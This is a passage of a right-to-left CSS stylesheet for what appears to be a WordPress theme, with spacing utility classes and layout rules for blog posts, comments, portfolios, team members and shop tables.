.m-t-xxl {
    margin-top: 60px !important;
}
.m-t-n-xxs {
    margin-top: -1px !important;
}
.m-t-n-xs {
    margin-top: -5px !important;
}
.m-t-n-sm {
    margin-top: -10px !important;
}
.m-t-n {
    margin-top: -15px !important;
}
.m-t-n-md {
    margin-top: -20px !important;
}
.m-t-n-lg {
    margin-top: -30px !important;
}
.m-t-n-xl {
    margin-top: -40px !important;
}
.m-t-n-xlg {
    margin-top: -50px !important;
}
.m-t-n-xxl {
    margin-top: -60px !important;
}
.m-r-none {
    margin-right: 0 !important;
}
.m-r-xs {
    margin-right: 5px !important;
}
.m-r-sm {
    margin-right: 10px !important;
}
.m-r {
    margin-right: 15px !important;
}
.m-r-md {
    margin-right: 20px !important;
}
.m-r-lg {
    margin-right: 30px !important;
}
.m-r-xl {
    margin-right: 40px !important;
}
.m-r-xlg {
    margin-right: 50px !important;
}
.m-r-xxl {
    margin-right: 60px !important;
}
.m-r-n-xxs {
    margin-right: -1px !important;
}
.m-r-n-xs {
    margin-right: -5px !important;
}
.m-r-n-sm {
    margin-right: -10px !important;
}
.m-r-n {
    margin-right: -15px !important;
}
.m-r-n-md {
    margin-right: -20px !important;
}
.m-r-n-lg {
    margin-right: -30px !important;
}
.m-r-n-xl {
    margin-right: -40px !important;
}
.m-r-n-xlg {
    margin-right: -50px !important;
}
.m-r-n-xxl {
    margin-right: -60px !important;
}
.m-b-none {
    margin-bottom: 0 !important;
}
.m-b-xs {
    margin-bottom: 5px !important;
}
.m-b-sm {
    margin-bottom: 10px !important;
}
.m-b {
    margin-bottom: 15px !important;
}
.m-b-md {
    margin-bottom: 20px !important;
}
.m-b-lg {
    margin-bottom: 30px !important;
}
.m-b-xl {
    margin-bottom: 40px !important;
}
.m-b-xlg {
    margin-bottom: 50px !important;
}
.m-b-xxl {
    margin-bottom: 60px !important;
}
.m-b-n-xxs {
    margin-bottom: -1px !important;
}
.m-b-n-xs {
    margin-bottom: -5px !important;
}
.m-b-n-sm {
    margin-bottom: -10px !important;
}
.m-b-n {
    margin-bottom: -15px !important;
}
.m-b-n-md {
    margin-bottom: -20px !important;
}
.m-b-n-lg {
    margin-bottom: -30px !important;
}
.m-b-n-xl {
    margin-bottom: -40px !important;
}
.m-b-n-xlg {
    margin-bottom: -50px !important;
}
.m-b-n-xxl {
    margin-bottom: -60px !important;
}
/* padding */.p-xs {
    padding: 5px !important;
}
.p-sm {
    padding: 10px !important;
}
.m {
    padding: 15px !important;
}
.p-md {
    padding: 20px !important;
}
.p-lg {
    padding: 30px !important;
}
.p-xl {
    padding: 40px !important;
}
.p-xlg {
    padding: 50px !important;
}
.p-xxl {
    padding: 60px !important;
}
.p-n {
    padding: 0 !important;
}
.p-l-none {
    padding-left: 0 !important;
}
.p-l-xs {
    padding-left: 5px !important;
}
.p-l-sm {
    padding-left: 10px !important;
}
.p-l {
    padding-left: 15px !important;
}
.p-l-md {
    padding-left: 20px !important;
}
.p-l-lg {
    padding-left: 30px !important;
}
.p-l-xl {
    padding-left: 40px !important;
}
.p-l-xlg {
    padding-left: 50px !important;
}
.p-l-xxl {
    padding-left: 60px !important;
}
.p-l-n-xxs {
    padding-left: -1px !important;
}
.p-l-n-xs {
    padding-left: -5px !important;
}
.p-l-n-sm {
    padding-left: -10px !important;
}
.p-l-n {
    padding-left: -15px !important;
}
.p-l-n-md {
    padding-left: -20px !important;
}
.p-l-n-lg {
    padding-left: -30px !important;
}
.p-l-n-xl {
    padding-left: -40px !important;
}
.p-l-n-xlg {
    padding-left: -50px !important;
}
.p-l-n-xxl {
    padding-left: -60px !important;
}
.p-t-none {
    padding-top: 0 !important;
}
.p-t-xxs {
    padding-top: 1px !important;
}
.p-t-xs {
    padding-top: 5px !important;
}
.p-t-sm {
    padding-top: 10px !important;
}
.p-t {
    padding-top: 15px !important;
}
.p-t-md {
    padding-top: 20px !important;
}
.p-t-lg {
    padding-top: 30px !important;
}
.p-t-xl {
    padding-top: 40px !important;
}
.p-t-xlg {
    padding-top: 50px !important;
}
.p-t-xxl {
    padding-top: 60px !important;
}
.p-t-n-xxs {
    padding-top: -1px !important;
}
.p-t-n-xs {
    padding-top: -5px !important;
}
.p-t-n-sm {
    padding-top: -10px !important;
}
.p-t-n {
    padding-top: -15px !important;
}
.p-t-n-md {
    padding-top: -20px !important;
}
.p-t-n-lg {
    padding-top: -30px !important;
}
.p-t-n-xl {
    padding-top: -40px !important;
}
.p-t-n-xlg {
    padding-top: -50px !important;
}
.p-t-n-xxl {
    padding-top: -60px !important;
}
.p-r-none {
    padding-right: 0 !important;
}
.p-r-xs {
    padding-right: 5px !important;
}
.p-r-sm {
    padding-right: 10px !important;
}
.p-r {
    padding-right: 15px !important;
}
.p-r-md {
    padding-right: 20px !important;
}
.p-r-lg {
    padding-right: 30px !important;
}
.p-r-xl {
    padding-right: 40px !important;
}
.p-r-xlg {
    padding-right: 50px !important;
}
.p-r-xxl {
    padding-right: 60px !important;
}
.p-r-n-xxs {
    padding-right: -1px !important;
}
.p-r-n-xs {
    padding-right: -5px !important;
}
.p-r-n-sm {
    padding-right: -10px !important;
}
.p-r-n {
    padding-right: -15px !important;
}
.p-r-n-md {
    padding-right: -20px !important;
}
.p-r-n-lg {
    padding-right: -30px !important;
}
.p-r-n-xl {
    padding-right: -40px !important;
}
.p-r-n-xlg {
    padding-right: -50px !important;
}
.p-r-n-xxl {
    padding-right: -60px !important;
}
.p-b-none {
    padding-bottom: 0 !important;
}
.p-b-xs {
    padding-bottom: 5px !important;
}
.p-b-sm {
    padding-bottom: 10px !important;
}
.p-b {
    padding-bottom: 15px !important;
}
.p-b-md {
    padding-bottom: 20px !important;
}
.p-b-lg {
    padding-bottom: 30px !important;
}
.p-b-xl {
    padding-bottom: 40px !important;
}
.p-b-xlg {
    padding-bottom: 50px !important;
}
.p-b-xxl {
    padding-bottom: 60px !important;
}
.p-b-n-xxs {
    padding-bottom: -1px !important;
}
.p-b-n-xs {
    padding-bottom: -5px !important;
}
.p-b-n-sm {
    padding-bottom: -10px !important;
}
.p-b-n {
    padding-bottom: -15px !important;
}
.p-b-n-md {
    padding-bottom: -20px !important;
}
.p-b-n-lg {
    padding-bottom: -30px !important;
}
.p-b-n-xl {
    padding-bottom: -40px !important;
}
.p-b-n-xlg {
    padding-bottom: -50px !important;
}
.p-b-n-xxl {
    padding-bottom: -60px !important;
}
/* History */.porto-history {
    margin: 25px 0;
    padding: 0;
    clear: both;
}
.porto-history h4 {
    margin: 0 0 -27px 0;
    padding: 0;
}
.porto-history p {
    margin-right: 53px;
}
.porto-history .thumb {
    background: transparent url(../images/history-thumb_rtl.png) no-repeat 0 0;
    width: 227px;
    height: 160px;
    margin: 0 0 30px;
    padding: 0;
    float: right;
}
.porto-history .thumb img {
    border-radius: 150px;
    margin: 7px 8px;
    width: 145px;
    height: 145px;
}
.porto-history .featured-box {
    text-align: right;
    margin-right: 225px;
    margin-bottom: 50px;
    min-height: 115px;
}
/* Responsive */@media (max-width: 650px) {
    .porto-history .thumb {
        display: none;
    }
    .porto-history .featured-box {
        margin-right: 0;
    }
}
/* Single Post */.single-post article {
    border-bottom: 0;
    margin-bottom: 0;
}
/* Post Slideshow */.post-slideshow {
    text-align: center;
}
/* Post */.entry-title {
    margin-top: 0;
}
.sub-title {
    text-transform: uppercase;
}
article.post .post-date, .post-item .post-date {
    float: right;
    margin-left: 10px;
    text-align: center;
    width: 40px;
}
article.post .post-date .month, .post-item .post-date .month {
    background: #ccc;
    border-radius: 0 0 2px 2px;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;
    color: #fff;
    font-size: 0.9em;
    padding: 0 0 2px;
    display: block;
}
article.post .post-date .day, .post-item .post-date .day {
    background: #f4f4f4;
    border-radius: 2px 2px 0 0;
    color: #ccc;
    display: block;
    font-size: 16px;
    font-weight: 500;
    font-weight: bold;
    padding: 10px 0;
}
article.post .post-date .sticky, .post-item .post-date .sticky {
    background: #62b959;
    border-radius: 2px;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;
    color: #fff;
    font-size: 0.9em;
    padding: 2px 0 0;
    margin-top: 5px;
    display: block;
}
article.post .post-date .format, .post-item .post-date .format {
    background: #ccc;
    border-radius: 2px;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;
    color: #fff;
    font-size: 1.2857em;
    padding: 0;
    line-height: 40px;
    margin-top: 5px;
}
article.post .read-more, .post-item .read-more {
    display: inline-block;
}
article.post h2 a, article.post h4 a {
    text-decoration: none;
}
article.post .post-meta {
    font-size: 0.9em;
    margin-bottom: 7px;
}
body.single-post article.post .post-meta {
    margin-bottom: 20px;
}
article.post .post-meta > span {
    display: inline-block;
    padding-left: 8px;
}
article.post .post-meta i {
    margin-left: 3px;
}
article.post .post-image {
    margin-bottom: 15px;
}
article.post .post-image.single {
    margin-bottom: 30px;
}
article.post-full, article.post-large {
    margin-right: 60px;
}
article.post-full h2.entry-title, article.post-large h2.entry-title {
    margin-bottom: 5px;
}
article.post-full .post-image, article.post-large .post-image, article.post-full .post-date, article.post-large .post-date {
    margin-right: -60px;
}
@media (max-width: 480px) {
    article.post-full, article.post-large {
        margin-right: 0;
    }
    article.post-full .post-image, article.post-large .post-image, article.post-full .post-date, article.post-large .post-date {
        margin-right: 0;
    }
}
article.post-large-alt {
    margin-right: 60px;
}
article.post-large-alt h2 {
    margin-bottom: 5px;
}
article.post-large-alt .post-date {
    margin-right: -60px;
}
@media (max-width: 480px) {
    article.post-large-alt {
        margin-right: 0;
    }
    article.post-large-alt .post-date {
        margin-right: 0;
    }
    article.post-large-alt .post-image {
        margin-right: 60px;
    }
}
article.post-grid .owl-theme .owl-controls, article.post-timeline .owl-theme .owl-controls {
    margin-top: 5px;
}
article.post-grid .post-image, article.post-timeline .post-image {
    margin-bottom: 5px;
}
article.post-grid .post-image.single, article.post-timeline .post-image.single {
    margin-bottom: 15px;
}
/* Post Block */.post-gap {
    margin: 45px 0 0 0;
}
.post-gap-small {
    margin: 15px 0 0 0;
}
.post-block, .post-share, article.post .comment-respond, article.portfolio .comment-respond {
    border-top: 1px solid #ddd;
    margin: 15px 0 0 0;
    padding: 20px 0 15px 0;
}
.post-block h3, .post-share h3, article.post .comment-respond h3, article.portfolio .comment-respond h3 {
    font-size: 1.8em;
    font-weight: 200;
    margin: 0 0 20px;
}
.post-block h3 i, .post-share h3 i, article.post .comment-respond h3 i, article.portfolio .comment-respond h3 i {
    margin-left: 7px;
}
/* Post Share */.post-share {
    padding-bottom: 0;
}
.post-share h3 {
    display: inline-block;
    margin-bottom: 10px;
    margin-left: 15px;
    margin-top: 5px;
    text-transform: none;
}
.post-share .share-links {
    display: inline-block;
    margin-top: -5px;
}
/* Post Author */.post-author {
    margin: 15px 0 0 0;
}
.post-author img {
    height: auto;
    max-width: 80px;
}
@media (max-width: 767px) {
    .post-author img {
        max-width: 60px;
    }
}
.post-author p {
    font-size: 0.9em;
    line-height: 22px;
    margin: 0;
    padding: 0;
}
.post-author p .name {
    font-size: 1.1em;
}
.post-author p .name a {
    text-decoration: none;
}
.post-author .img-thumbnail {
    display: inline-block;
    float: right;
    margin-left: 20px;
}
@media (max-width: 767px) {
    .post-author .img-thumbnail {
        margin-left: 12px;
    }
}
/* Post Comments */.post-comments {
    margin-top: 45px;
}
ul.comments {
    list-style: none;
    margin: 0;
    padding: 0;
}
ul.comments ul.children {
    padding: 0;
    margin: 0;
    list-style: none;
}
ul.comments ul.children > li, ul.comments > li {
    clear: both;
    padding: 10px 115px 0 0;
}
ul.comments ul.children > li img.avatar, ul.comments > li img.avatar {
    height: auto;
    max-width: 80px;
}
ul.comments ul.children > li a, ul.comments > li a {
    text-decoration: none;
}
ul.comments ul.children > li .img-thumbnail, ul.comments > li .img-thumbnail {
    margin-right: -115px;
    position: absolute;
}
ul.comments ul.children > li .comment-body, ul.comments > li .comment-body {
    margin-bottom: 10px;
}
ul.comments ul.children > li .pull-right span, ul.comments > li .pull-right span {
    margin-right: 5px;
}
ul.comments .comment-arrow {
    border-bottom: 15px solid transparent;
    border-left: 15px solid #f4f4f4;
    right: -15px;
    border-top: 15px solid transparent;
    height: 0;
    position: absolute;
    top: 28px;
    width: 0;
}
ul.comments .comment-block {
    background: #f4f4f4;
    border-radius: 5px;
    padding: 20px 20px 35px;
    position: relative;
}
ul.comments .comment-block p {
    font-size: 0.9em;
    line-height: 21px;
    margin: 0;
    padding: 0;
}
ul.comments .comment-block .comment-by {
    display: block;
    font-size: 1em;
    line-height: 21px;
    margin: 0;
    padding: 0 0 5px 0;
}
ul.comments .comment-block .comment-by span {
    display: inline-block;
    margin-right: 8px;
}
ul.comments .comment-block .date {
    color: #999;
    font-size: 0.9em;
    margin-top: 5px;
}
@media (max-width: 767px) {
    ul.comments ul.children {
        border-right: 8px solid #ddd;
        padding-right: 10px;
    }
    ul.comments ul.children > li, ul.comments > li {
        padding: 0;
    }
    ul.comments ul.children > li .comment-body, ul.comments > li .comment-body {
        background: #f4f4f4;
        border-radius: 5px;
        padding: 10px;
        *zoom: 1;
    }
    ul.comments ul.children > li .comment-body:before, ul.comments > li .comment-body:before, ul.comments ul.children > li .comment-body:after, ul.comments > li .comment-body:after {
        content: " ";
        display: table;
    }
    ul.comments ul.children > li .comment-body:after, ul.comments > li .comment-body:after {
        clear: both;
    }
    ul.comments ul.children > li .img-thumbnail, ul.comments > li .img-thumbnail {
        float: right;
        margin: 0 0 10px 12px;
        position: static;
    }
    ul.comments ul.children > li img.avatar, ul.comments > li img.avatar {
        max-width: 60px;
    }
    ul.comments .comment-block {
        position: static;
        padding: 0;
    }
    ul.comments .comment-arrow {
        display: none;
    }
}
/* Leave a Comment */article .comment-respond {
    margin-top: 25px;
    padding-top: 45px;
    padding-bottom: 0;
}
article .comment-respond h3 {
    margin: 0 0 40px;
}
article .comment-respond input[type="submit"] {
    font-size: 1.2857em;
    padding: 0.5556em 0.8889em;
    border-radius: 7px;
    line-height: 1.33;
}
article #cancel-comment-reply-link {
    margin-right: 10px;
}
/* Related Posts */.related-posts {
    margin-top: 35px;
}
.related-posts h3 {
    font-weight: 200;
}
.post-carousel .post-slide {
    *zoom: 1;
}
.post-carousel .post-slide:before, .post-carousel .post-slide:after {
    content: " ";
    display: table;
}
.post-carousel .post-slide:after {
    clear: both;
}
.post-carousel h4 {
    margin-bottom: 7px;
}
.post-carousel.owl-theme .owl-controls {
    margin-top: 0;
}
.post-carousel .post-item {
    margin: 0 10px;
}
.post-carousel .post-item .post-date {
    float: right;
    margin: 3px 0 8px 10px;
}
.post-carousel .post-item .post-excerpt {
    margin-bottom: 10px;
}
.post-item-small {
    margin: 0 10px;
    padding: 15px 0;
    *zoom: 1;
    border-top: 1px solid #ececec;
}
.post-item-small:before, .post-item-small:after {
    content: " ";
    display: table;
}
.post-item-small:after {
    clear: both;
}
.post-item-small:first-child {
    padding-top: 0;
    border-top-width: 0;
}
.post-item-small .post-image {
    float: right;
    margin: 0 0 0 10px;
}
.post-item-small .post-image img {
    width: 50px;
    height: auto;
}
.post-item-small .post-date {
    font-size: 0.9286em;
}
.entry-content {
    margin: 30px 0;
}
/* Posts */.blog-posts {
    position: relative;
    *zoom: 1;
}
.blog-posts:before, .blog-posts:after {
    content: " ";
    display: table;
}
.blog-posts:after {
    clear: both;
}
.blog-posts article {
    border-bottom: 1px solid #ddd;
    margin-bottom: 50px;
    padding-bottom: 10px;
}
.blog-posts article h2.show-content {
    margin-bottom: 25px;
}
.blog-posts .pagination {
    margin: -10px 0 20px;
}
/* Pagination */.pagination, .page-links {
    font-size: 0.9286em;
    float: left;
    margin: 20px 0 0;
    *zoom: 1;
}
.pagination:before, .page-links:before, .pagination:after, .page-links:after {
    content: " ";
    display: table;
}
.pagination:after, .page-links:after {
    clear: both;
}
.pagination > a, .page-links > a, .pagination > span, .page-links > span {
    border: 1px solid #ccc;
    border-radius: 3px;
    float: right;
    margin: 0 5px 5px 0;
    display: inline-block;
    padding: 0 0.5em;
    line-height: 2.1em;
    min-width: 2.2em;
    height: 2.2em;
    text-decoration: none;
    text-align: center;
    vertical-align: top;
}
.pagination span.dots, .page-links span.dots {
    border-width: 0;
    min-width: 0;
    padding: 0;
}
.pagination a:hover, .page-links a:hover, .pagination a:focus, .page-links a:focus, .pagination span.current, .page-links span.current {
    color: #fff;
}
.pagination .prev, .page-links .prev, .pagination .previouspagelink, .page-links .previouspagelink, .pagination .next, .page-links .next, .pagination .nextpostslink, .page-links .nextpostslink {
    text-indent: -9999px;
    width: 2.2em;
    overflow: hidden;
    position: relative;
}
.pagination .prev:before, .page-links .prev:before, .pagination .previouspagelink:before, .page-links .previouspagelink:before, .pagination .next:before, .page-links .next:before, .pagination .nextpostslink:before, .page-links .nextpostslink:before {
    font-family: "FontAwesome";
    position: absolute;
    top: 1px;
    left: 0;
    right: 0;
    text-indent: 0;
}
.pagination .prev:before, .page-links .prev:before, .pagination .previouspagelink:before, .page-links .previouspagelink:before {
    content: "\f0da";
}
.pagination .next:before, .page-links .next:before, .pagination .nextpagelink:before, .page-links .nextpagelink:before {
    content: "\f0d9";
}
.infinite-container .pagination, .infinite-container .page-links {
    display: none;
}
/* Post pages */.page-links {
    float: none;
    *zoom: 1;
}
.page-links:before, .page-links:after {
    content: " ";
    display: table;
}
.page-links:after {
    clear: both;
}
.page-links .screen-reader-text {
    display: none !important;
}
.page-links .page-links-title {
    border-width: 0;
    margin: 0;
    padding: 0;
}
/* Grid */.blog-posts article.post-grid {
    border-width: 0;
    margin-bottom: 30px;
    padding-bottom: 0;
}
.posts-grid .grid-box {
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    padding: 10px;
    position: relative;
    z-index: 1;
    background: #fff;
}
.posts-grid .grid-box .img-thumbnail {
    border-radius: 0;
    padding: 0;
    border: 0;
}
.posts-grid .grid-box .img-thumbnail img {
    border-radius: 0;
    padding: 0;
    border: 0;
}
.posts-grid .grid-box .thumb-info {
    float: right;
    margin-bottom: -5px;
}
.posts-grid .grid-box .owl-carousel {
    border-radius: 0;
    padding: 0;
    border: 0;
    box-shadow: none;
}
.posts-grid .grid-box .owl-carousel .owl-wrapper-outer {
    border-radius: 0;
}
@media (max-width: 480px) {
    .posts-grid .post {
        position: static !important;
        width: 100%;
    }
}
.blog-share {
    margin-bottom: 25px;
}
.blog-share .share-links a {
    margin: 0.2857em 0 0.2857em 0.5714em;
}
/* Portfolio */article.portfolio .portfolio-image.single {
    margin-bottom: 30px;
}
article.portfolio h2 a, article.portfolio h4 a {
    text-decoration: none;
}
.portfolio-image {
    margin-bottom: 15px;
}
.portfolio-slideshow {
    text-align: center;
}
.portfolio-title {
    margin-bottom: -15px;
}
.portfolio-title a {
    display: inline-block;
}
.portfolio-title .fa {
    font-size: 2.5em;
}
.portfolio-title .portfolio-nav, .portfolio-title .portfolio-nav-all {
    margin-top: 11px;
}
.portfolio-title .portfolio-nav {
    text-align: left;
}
.portfolio-title .portfolio-nav a {
    width: 40%;
}
.portfolio-title .portfolio-nav-all .fa {
    font-size: 2.7em;
}
.portfolio-title .fa-angle-right {
    text-align: left;
}
.portfolio-title .portfolio-nav-prev {
    text-align: right;
}
/* Portfolio Info */.portfolio-info {
    margin: 2px 0 10px;
    float: left;
}
.portfolio-info ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.portfolio-info ul li {
    display: inline-block;
    color: #b1b1b1;
    border-left: 1px solid #e6e6e6;
    padding-left: 8px;
    margin-left: 8px;
    font-size: 0.9em;
}
.portfolio-info ul li:last-child {
    border-left: 0;
    padding-left: 0;
    margin-left: 0;
}
.portfolio-info ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #b1b1b1;
}
.portfolio-info ul li a:hover .fa-heart, .portfolio-info ul li a.linked .fa-heart {
    color: #e53f51;
}
.portfolio-info ul li .fa {
    margin-left: 4px;
}
/* Related Posts */.related-portfolios {
    margin-top: 35px;
}
.related-portfolios h3 {
    font-weight: 200;
}
.portfolio-carousel .portfolio-slide {
    *zoom: 1;
}
.portfolio-carousel .portfolio-slide:before, .portfolio-carousel .portfolio-slide:after {
    content: " ";
    display: table;
}
.portfolio-carousel .portfolio-slide:after {
    clear: both;
}
.portfolio-carousel .portfolio-item {
    margin: 0 10px 20px;
}
.portfolio-carousel.owl-theme .owl-controls {
    margin-top: 0;
}
.portfolio-item-small {
    float: right;
    margin: 0 0 8px;
    padding: 0 4px;
    width: 33.3333%;
    max-width: 92px;
}
.portfolio-item-small:first-child {
    padding-top: 0;
    border-top-width: 0;
}
.portfolio-item-small .portfolio-image {
    margin: 0;
}
.portfolio-item-small .portfolio-image img {
    width: 100%;
    height: auto;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%);
}
.portfolio-item-small .portfolio-image img:hover {
    filter: none;
    -webkit-filter: none;
}
/* Portfolio List */ul.portfolio-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
ul.portfolio-list .portfolio-item {
    margin-bottom: 35px;
}
/* Portfolio Details */ul.portfolio-details {
    list-style: none;
    padding: 0;
    margin: 0 5px 0 0;
    font-size: 0.9em;
}
ul.portfolio-details li {
    padding: 0;
    margin: 0 0 20px;
}
ul.portfolio-details p {
    padding: 0;
    margin: 0;
}
ul.portfolio-details blockquote {
    padding: 0 10px 0 0;
    margin: 15px 0 0;
    color: #999;
}
ul.portfolio-details ul.list-skills li {
    margin-left: 10px;
    margin-bottom: 5px;
}
ul.portfolio-details.inline li {
    display: inline-block;
    margin-left: 20px;
}
ul.portfolio-details.inline li strong {
    margin-left: 5px;
}
ul.portfolio-details.inline li ul, ul.portfolio-details.inline li .share-links {
    display: inline-block;
}
ul.portfolio-details.inline li.pull-right {
    margin-left: 0;
}
/* Portfolio Page */.page-portfolios.portfolios-full .portfolio, .page-portfolios.portfolios-large .portfolio, .page-portfolios.portfolios-medium .portfolio {
    border-bottom: 1px solid #ddd;
    margin-bottom: 50px;
    padding-bottom: 10px;
}
.portfolio-row {
    position: relative;
    margin: 0 -10px;
}
.portfolio-row .portfolio {
    float: right;
    padding: 0 10px;
    margin-bottom: 20px;
}
.portfolio-row .portfolio .thumbnail {
    margin-bottom: 0;
}
.portfolios-grid .portfolio-row .portfolio .thumbnail, .portfolios-timeline .portfolio-row .portfolio .thumbnail {
    margin: 0 auto;
    max-width: 100%;
    display: inline-block;
}
.portfolio-row .portfolio .thumbnail .zoom {
    z-index: 1;
}
.portfolio-row .portfolio .thumb-info-action .thumb-info-action-icon {
    z-index: 1;
}
.portfolios-grid .portfolio-row .portfolio {
    text-align: center;
}
.portfolios-grid .portfolio-row .portfolio .thumb-info {
    text-align: right;
}
.portfolio-row.full {
    margin: 0;
}
.portfolio-row.full .portfolio {
    padding: 0;
    margin: 0 !important;
    line-height: 0;
}
.portfolio-row.full .portfolio .thumbnail {
    padding: 0;
    border: none;
    border-radius: 0;
    line-height: 1.42857;
}
.portfolio-row.full .portfolio .thumbnail img {
    border-radius: 0;
}
.portfolio-row.full .portfolio .thumbnail .thumb-info-title {
    background: transparent;
    bottom: auto;
    right: 0;
    left: 0;
    top: 35%;
    text-align: center;
    opacity: 0;
    filter: alpha(opacity=0);
}
.portfolio-row.full .portfolio .thumbnail .thumb-info-type {
    float: none;
}
.portfolio-row.full .portfolio .thumbnail:hover .thumb-info-title {
    top: 42%;
    opacity: 1;
    filter: alpha(opacity=100);
}
.portfolio-row .portfolio-col-2 {
    width: 50%;
}
@media (max-width: 480px) {
    .portfolio-row .portfolio-col-2 {
        width: 100%;
    }
}
.portfolio-row .portfolio-col-3 {
    width: 33.3333%;
}
@media (max-width: 767px) {
    .portfolio-row .portfolio-col-3 {
        width: 50%;
    }
}
@media (max-width: 480px) {
    .portfolio-row .portfolio-col-3 {
        width: 100%;
    }
}
.portfolio-row .portfolio-col-4 {
    width: 25%;
}
@media (max-width: 991px) {
    .portfolio-row .portfolio-col-4 {
        width: 33.3333%;
    }
}
@media (max-width: 767px) {
    .portfolio-row .portfolio-col-4 {
        width: 50%;
    }
}
@media (max-width: 480px) {
    .portfolio-row .portfolio-col-4 {
        width: 100%;
    }
}
.portfolio-row.portfolio-row-5 {
    margin: 0 -10px;
}
.portfolio-row .portfolio-col-5 {
    width: 20%;
    padding: 0 10px;
}
.portfolio-row .portfolio-col-5.portfolio {
    margin-bottom: 20px;
}
@media (max-width: 991px) {
    .portfolio-row .portfolio-col-5 {
        width: 25%;
    }
}
@media (max-width: 767px) {
    .portfolio-row .portfolio-col-5 {
        width: 33.3333%;
    }
}
@media (max-width: 480px) {
    .portfolio-row .portfolio-col-5 {
        width: 50%;
    }
}
.portfolio-row.portfolio-row-6 {
    margin: 0 -8px;
}
.portfolio-row .portfolio-col-6 {
    width: 16.6666%;
    padding: 0 8px;
}
.portfolio-row .portfolio-col-6.portfolio {
    margin-bottom: 16px;
}
@media (max-width: 1199px) {
    .portfolio-row .portfolio-col-6 {
        width: 20%;
    }
}
@media (max-width: 991px) {
    .portfolio-row .portfolio-col-6 {
        width: 25%;
    }
}
@media (max-width: 767px) {
    .portfolio-row .portfolio-col-6 {
        width: 33.3333%;
    }
}
@media (max-width: 480px) {
    .portfolio-row .portfolio-col-6 {
        width: 50%;
    }
}
@media (max-width: 1199px) {
    .column2 .portfolio-row .portfolio-col-4 {
        width: 33.3333%;
    }
}
@media (max-width: 767px) {
    .column2 .portfolio-row .portfolio-col-4 {
        width: 50%;
    }
}
@media (max-width: 480px) {
    .column2 .portfolio-row .portfolio-col-4 {
        width: 100%;
    }
}
.column2 .portfolio-row .portfolio-col-5, .column2 .portfolio-row .portfolio-col-6 {
    width: 20%;
}
@media (max-width: 1199px) {
    .column2 .portfolio-row .portfolio-col-5, .column2 .portfolio-row .portfolio-col-6 {
        width: 25%;
    }
}
@media (max-width: 767px) {
    .column2 .portfolio-row .portfolio-col-5, .column2 .portfolio-row .portfolio-col-6 {
        width: 33.3333%;
    }
}
@media (max-width: 480px) {
    .column2 .portfolio-row .portfolio-col-5, .column2 .portfolio-row .portfolio-col-6 {
        width: 50%;
    }
}
.portfolios-timeline .thumbnail {
    border: 0;
    padding: 0;
    margin-bottom: 0;
    border-radius: 0;
}
.portfolios-timeline .thumbnail img {
    border-radius: 0;
}
.portfolios-timeline section.timeline .timeline-box .thumb-info {
    float: none;
    margin-bottom: 0;
}
/* Responsive */@media (max-width: 991px) {
    .portfolio-nav, .portfolio-nav-all {
        display: none;
    }
}
/* Filters */.sort-source > li > a {
    cursor: pointer;
}
/* Member */article.member .member-image.single {
    margin-bottom: 30px;
}
article.member h2 a, article.member h4 a {
    text-decoration: none;
}
.member-container-top {
    padding-top: 35px;
}
.member-container-bottom {
    padding-bottom: 35px;
}
.member-image {
    margin-bottom: 15px;
}
.member-slideshow {
    text-align: center;
}
.member-title {
    margin-bottom: -10px;
}
.member-title a {
    display: inline-block;
}
.member-title .fa {
    font-size: 2.5em;
}
/* Member Info */.member-info {
    margin: 2px 0 10px;
    float: left;
}
.member-info ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.member-info ul li {
    display: inline-block;
    color: #b1b1b1;
    border-left: 1px solid #e6e6e6;
    padding-left: 8px;
    margin-left: 8px;
    font-size: 0.9em;
}
.member-info ul li:last-child {
    border-left: 0;
    padding-left: 0;
    margin-left: 0;
}
.member-info ul li a {
    text-decoration: none;
    color: #b1b1b1;
}
.member-info ul li a:hover .fa-heart {
    color: #e53f51;
}
.member-info ul li .fa {
    margin-left: 4px;
}
.member-share-links {
    padding: 15px 0;
    border-top: 1px dotted #ddd;
}
.member-row {
    position: relative;
    margin: 0 -10px;
}
.member-row .member {
    float: right;
    width: 25%;
    padding: 0 10px;
    margin-bottom: 20px;
}
.member-row .member .thumbnail {
    max-width: 270px;
    margin: 0 auto;
}
@media (max-width: 767px) {
    .member-row .member .thumbnail {
        border: none;
        padding: 0;
    }
}
.member-row .member .thumb-info-social-icons {
    margin: 0 10px;
}
.member-row .member .thumb-info-social-icons.share-links a {
    margin: 0.2857em;
    border-radius: 500px;
}
.member-row .member .thumbnail .zoom {
    z-index: 1;
}
@media (max-width: 991px) {
    .member-row .member {
        width: 33.3333%;
    }
}
@media (max-width: 767px) {
    .member-row .member {
        width: 50%;
    }
}
@media (max-width: 480px) {
    .member-row .member {
        width: 100%;
    }
}
.column2 .member-row .member {
    width: 33.3333%;
}
@media (max-width: 767px) {
    .column2 .member-row .member {
        width: 50%;
    }
}
@media (max-width: 480px) {
    .column2 .member-row .member {
        width: 100%;
    }
}
/* Page Slideshow */.page-slideshow {
    text-align: center;
}
.page-meta > * {
    display: block;
}
.page-share {
    margin: 15px 0 30px;
    padding: 20px 0 0;
}
.page-share h3 {
    display: inline-block;
    font-size: 1.8em;
    font-weight: 200;
    margin: 5px 15px 10px;
    text-transform: none;
}
.page-share h3 i {
    margin-left: 7px;
}
.page-share .share-links {
    display: inline-block;
    margin-top: -5px;
}
/* Woocommerce alert */.woocommerce-error {
    padding-right: 20px;
}
.woocommerce-message .wc-forward {
    margin-left: 10px;
}
/* Shop Table */.shop_table {
    border-collapse: separate;
    border-spacing: 0;
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    width: 100%;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);
}
.shop_table th, .shop_table td {
    text-align: right;
    padding: 10px;
}
.shop_table td, .shop_table tbody th, .shop_table tfoot th {
